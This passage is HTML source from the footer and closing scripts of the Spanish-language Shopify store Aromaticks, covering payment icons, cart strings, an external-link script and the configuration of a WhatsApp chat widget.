</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778078538__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" media="print" onload="this.media='all'">
<noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27532778078538__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27532778078538__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27532778078538__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--27532778078538__footer color-accent-1 gradient section-sections--27532778078538__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" aria-labelledby="pi-bizum"><title id="pi-bizum">Bizum</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18a3 3 0 003 3h32c1.7 0 3-1.3 3-3V3a3 3 0 00-3-3z" opacity=".07"/><path fill="#fff" d="M35 1a2 2 0 012 2v18a2 2 0 01-2 2H3a2 2 0 01-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#05c0c7" fill-rule="evenodd" d="M18.81 10.55a.52.52 0 00-.52.51v3.88a.52.52 0 101.05 0v-3.88a.52.52 0 00-.53-.51zm0-1.93a.6.6 0 00-.59.59c0 .32.27.6.6.6a.6.6 0 000-1.2zm5.12 2.44c0-.32-.26-.44-.5-.44h-2.6c-.25 0-.46.2-.46.44 0 .26.2.46.46.46h1.71l-2.21 3.08a.55.55 0 00-.1.31c0 .33.26.5.48.5h2.76c.25 0 .46-.2.46-.45 0-.26-.2-.46-.46-.46H21.6l2.17-3.01a.7.7 0 00.15-.43zm-7.66 2.44c0 .63-.28 1.02-.92 1.02s-.9-.39-.9-1.02v-1.98h.94c.78 0 .88.42.88.9v1.08zm1.05-1.1c0-1.1-.57-1.8-1.9-1.8h-.96V9.14a.52.52 0 00-.52-.52.52.52 0 00-.52.52v4.36c0 1.08.58 1.96 1.95 1.96 1.36 0 1.96-.9 1.96-1.96v-1.11h-.01zm10.7-1.85a.52.52 0 00-.52.52v2.43c0 .63-.28 1.02-.92 1.02-.63 0-.9-.39-.9-1.02v-2.43a.52.52 0 00-.51-.52.52.52 0 00-.53.52v2.43c0 1.08.58 1.96 1.95 1.96s1.96-.9 1.96-1.96v-2.43a.54.54 0 00-.53-.52zM36 12.52c0-1.08-.5-1.96-1.87-1.96-.61 0-1.05.18-1.35.48-.3-.3-.74-.48-1.35-.48-1.36 0-1.87.9-1.87 1.96v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.63 0 .82.39.82 1.02v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.64 0 .83.39.83 1.02v2.43c0 .29.23.52.5.52.3 0 .53-.23.53-.52l.02-2.43zM3.87 10.56c.37.27.88.19 1.15-.18l.96-1.33a.82.82 0 10-1.33-.97l-.97 1.33a.83.83 0 00.2 1.15zm4.4-1.88a.82.82 0 00-1.15.18l-3.86 5.32a.82.82 0 101.33.97l3.86-5.32a.81.81 0 00-.18-1.15zM3.5 8.26a.82.82 0 10-1.32-.97.82.82 0 001.32.97zm5.86 7.3a.82.82 0 10-.97 1.33.82.82 0 10.97-1.33zm-1.5-2.1a.82.82 0 00-1.15.17l-.97 1.33a.82.82 0 101.32.97l.98-1.33a.82.82 0 00-.18-1.15z" clip-rule="evenodd"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Aromaticks</a></small>
        
          <small class="copyright__content">Todos los derechos reservados</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aromaticks.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Proximamente...`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style> #dakaasmark {display: none !important;} </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="aromaticks.com"></div>
    <script>
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
